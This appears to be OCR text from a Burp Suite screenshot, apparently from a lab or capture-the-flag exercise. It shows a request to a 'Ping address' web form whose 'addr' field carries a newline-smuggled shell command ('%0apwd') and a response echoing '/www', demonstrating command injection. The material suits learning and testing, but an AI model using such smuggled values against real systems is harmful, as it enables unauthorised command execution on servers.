 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < > Target: http://103.97.125.53:30126
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.53:30126
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:30126
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://103.97.125.53:30126/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=37068e6275a1d948663375e7b3ebf0a9
14 Connection: close
15
16 addr=%0apwd
Response
Pretty Raw Render \n Actions
</p>
50 </header>
51
52 <!-- /.row -->
53 <!-- Page Features -->
54 <div class="container">
55 <div class="row">
56 <div class="jumbotron hero-spacer">
57 <form action="index.php" method="POST">
58 Ping address: <input type="text" name="addr">
59 <input value="Send" type="submit">
60 </form>
61 <br>
62 <b>
63 /www
</b>
64 </div>
65 </div>
66 </div>
67 <!-- /.row -->
68 <hr>
69 <!-- Footer -->
70 <footer>
71 <div class="row text-center">
72 <div class="col-lg-12">
INSPECTOR
Selection (20)
SELECTED TEXT
/www
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (6)